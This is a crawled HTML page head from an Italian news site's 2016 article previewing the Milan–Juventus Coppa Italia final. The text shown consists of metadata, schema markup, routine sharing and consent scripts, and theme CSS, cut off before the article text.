

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/
body_size: 43767
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png">  <script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="text/javascript">var theChampDefaultLang = 'it_IT', theChampCloseIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/close.png';</script> <script>var theChampSiteUrl = 'https://lagazzettadigitale.it', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script> <script>var theChampSharingAjaxUrl = 'https://lagazzettadigitale.it/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/";var heateorSsVerticalSharingShortUrl = "https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/";</script> <style type="text/css">.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{border-color:transparent}.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_vertical_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{border-color:transparent}div.the_champ_horizontal_sharing .the_champ_square_count{float:right;margin:0 8px;line-height:35px}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.6">  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Diavoli vs Zebre Tim Cup 2016 | Tutto sulla finale Milan-Juventus</title><meta name="description" content="Diavoli vs Zebre Tim Cup 2016, chi vincerà questa sera? Il giorno della finalissima è arrivato. Per il Milan è un&#039;ancora di salvataggio.." /><link rel="canonical" href="https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Diavoli vs Zebre Tim Cup 2016 | Tutto sulla finale Milan-Juventus" /><meta property="og:description" content="Diavoli vs Zebre Tim Cup 2016, chi vincerà questa sera? Il giorno della finalissima è arrivato. Per il Milan è un&#039;ancora di salvataggio.." /><meta property="og:url" content="https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="article:publisher" content="http://www.facebook.com/lagazzettadigital" /><meta property="article:published_time" content="2016-05-21T11:03:50+00:00" /><meta property="article:modified_time" content="2025-03-09T13:52:01+00:00" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan.jpg" /><meta property="og:image:width" content="661" /><meta property="og:image:height" content="388" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mauro" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@gazzettadigital" /><meta name="twitter:site" content="@gazzettadigital" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Mauro" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="5 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/#article","isPartOf":{"@id":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/"},"author":{"name":"Mauro","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250"},"headline":"Diavoli vs Zebre Tim Cup 2016 | Tutto sulla finale Milan-Juventus","datePublished":"2016-05-21T11:03:50+00:00","dateModified":"2025-03-09T13:52:01+00:00","mainEntityOfPage":{"@id":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/"},"wordCount":960,"commentCount":0,"publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"image":{"@id":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan.jpg","articleSection":["Calcio","Coppa Italia","Sport"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/#respond"]}]},{"@type":"WebPage","@id":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/","url":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/","name":"Diavoli vs Zebre Tim Cup 2016 | Tutto sulla finale Milan-Juventus","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"primaryImageOfPage":{"@id":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/#primaryimage"},"image":{"@id":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan.jpg","datePublished":"2016-05-21T11:03:50+00:00","dateModified":"2025-03-09T13:52:01+00:00","description":"Diavoli vs Zebre Tim Cup 2016, chi vincerà questa sera? Il giorno della finalissima è arrivato. Per il Milan è un'ancora di salvataggio..","breadcrumb":{"@id":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/#primaryimage","url":"https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan.jpg","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan.jpg","width":661,"height":388,"caption":"diavoli-vs-zebre-tim-cup-2016-juventus-milan"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lagazzettadigitale.it/"},{"@type":"ListItem","position":2,"name":"Sport","item":"https://lagazzettadigitale.it/category/sport/"},{"@type":"ListItem","position":3,"name":"Diavoli vs Zebre Tim Cup 2016 | Tutto sulla finale Milan-Juventus"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]},{"@type":"Person","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250","name":"Mauro","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","caption":"Mauro"},"description":"GIORNALISTA iscritto all'Ordine dei Giornalisti Regione Puglia . All'attivo articoli su attualità, sociale, fisco, salute, lavoro e sicurezza alimentare.","sameAs":["https://lagazzettadigitale.it"],"url":"https://lagazzettadigitale.it/author/mrpressmg/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='protect-link-css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_847465c951e9ae644b0bcc301fbb8ed5.css' type='text/css' media='all' /><link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://lagazzettadigitale.it/wp-content/plugins/top-10/css/left-thumbs.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) 